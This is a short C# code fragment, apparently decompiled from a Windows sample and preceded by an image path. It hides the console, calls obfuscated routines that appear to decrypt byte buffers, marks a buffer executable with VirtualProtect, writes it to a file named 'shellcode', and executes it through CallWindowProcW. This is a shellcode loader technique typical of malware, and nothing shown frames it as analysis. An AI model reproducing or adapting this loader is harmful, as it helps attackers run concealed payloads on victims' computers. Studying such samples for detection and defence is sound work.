 Program.FreeConsole();
Program.UAdhuyichgAUIshuiAuis();
Task.Run(delegate
{
Program.PersonalActivation(new List<int>(), Program.AIOsncoiuuA, Program.Alco);
Program.PersonalActivation(new List<int>(), MoveAngles.userBuffer, MoveAngles.key);
});
Thread.Sleep(1000);
uint num = 0U;
Program.VirtualProtect(ref Program.AIOsncoiuuA[0], Program.AIOsncoiuuA.Length, 64U, ref num);
File.WriteAllBytes("shellcode", MoveAngles.userBuffer);
int num2 = 392;
Program.CallWindowProcW(ref Program.AIOsncoiuuA[num2], MoveAngles.userBuffer, 0, 0, 0);
}